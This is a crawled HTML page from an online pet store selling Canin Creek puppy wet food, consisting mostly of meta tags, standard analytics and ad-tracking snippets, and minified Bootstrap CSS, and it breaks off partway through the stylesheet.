

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/wet-food/9585-26035-canin-creek-puppy-wet-food-150-gm.html
body_size: 73531
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/wet-food/9585-canin-creek-puppy-wet-food-150-gm.html">

  <title>Canin Creek Puppy Wet Food 150 gm in Online India at Great Price. Pack 45</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Canine Creek Puppy wet food is enhanced with 7 antioxidants ‚Apples, Blackberries, Cranberries, Pomegranate, Pumpkin, Spinach, and Blueberries. Available at lowest price, Free shipping and COD.">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="9585">
    <meta property="og:ID" content="9585"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/wet-food/9585-26035-canin-creek-puppy-wet-food-150-gm.html">
    <meta property="og:title" content="Canin Creek Puppy Wet Food 150 gm in Online India at Great Price. Pack 45">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Canine Creek Puppy wet food is enhanced with 7 antioxidants ‚Apples, Blackberries, Cranberries, Pomegranate, Pumpkin, Spinach, and Blueberries. Available at lowest price, Free shipping and COD.">
    <meta property="og:image" content="https://www.marshallspetzone.com/36671-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/wet-food/9585-26035-canin-creek-puppy-wet-food-150-gm.html">
    <meta property="og:title" content="Canin Creek Puppy Wet Food 150 gm in Online India at Great Price. Pack 45">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Canine Creek Puppy wet food is enhanced with 7 antioxidants ‚Apples, Blackberries, Cranberries, Pomegranate, Pumpkin, Spinach, and Blueberries. Available at lowest price, Free shipping and COD.">
    <meta property="og:image" content="https://www.marshallspetzone.com/36671-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg">
    <meta property="product:pretax_price:amount" content="38.135593">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="45">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="a765e1c0c69b91935c45963e-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="a765e1c0c69b91935c45963e-text/javascript"></script>
<script type="a765e1c0c69b91935c45963e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="a765e1c0c69b91935c45963e-text/javascript"></script>
<script type="a765e1c0c69b91935c45963e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="a765e1c0c69b91935c45963e-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 